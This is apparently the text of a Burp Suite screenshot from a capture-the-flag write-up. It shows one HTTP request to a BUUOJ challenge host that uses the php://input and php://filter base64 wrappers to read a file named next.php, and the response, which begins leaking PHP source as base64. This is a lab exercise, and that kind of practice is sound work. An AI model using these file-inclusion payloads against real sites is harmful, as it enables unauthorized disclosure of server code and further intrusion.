 Request
Pretty Raw Hex \n
1 GET /?text=php://input&file=
php://filter/convert.base64-encode/resource=next.php HTTP/1.1
2 Host: 48038ee8-485f-4901-8f8c-1946b4804f73.node4.buuoj.cn:81
3 Content-Length: 14
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
8 Origin: http://48038ee8-485f-4901-8f8c-1946b4804f73.node4.buuoj.cn:81
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer:
http://48038ee8-485f-4901-8f8c-1946b4804f73.node4.buuoj.cn:81/?text=php:/
/input&file=php://filter/convert.base64-encode/resource=next.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16 I have a dream
Response
Pretty Raw Hex Render \n
I have a dream
PD9waHAKJGlkID0gJF9HRVRbJ2lkJ107CiRfU0VTU0lPTlsnaWQnXSA9ICRpZDsKCmZ